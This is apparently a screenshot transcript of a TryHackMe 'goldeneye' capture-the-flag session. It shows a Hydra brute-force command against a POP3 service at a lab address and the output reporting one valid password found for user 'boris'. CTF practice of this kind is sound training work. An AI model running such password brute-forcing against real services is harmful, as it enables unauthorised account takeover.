 kamil@ubuntu ~/CTF/THM/goldeneye
hydra -l boris -P /usr/share/wordlists/fasttrack.txt pop3://10.10.166.110:55007 -v -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-23 14:39:26
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 223 login tries (l:1/p:223), ~4 tries per task
[DATA] attacking pop3://10.10.166.110:55007/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
STLS
USER
SASL PLAIN
.
[VERBOSE] using POP3 PLAIN AUTH mechanism
[55007][pop3] host: 10.10.166.110   login: boris   password: s
[STATUS] attack finished for 10.10.166.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-23 14:40:06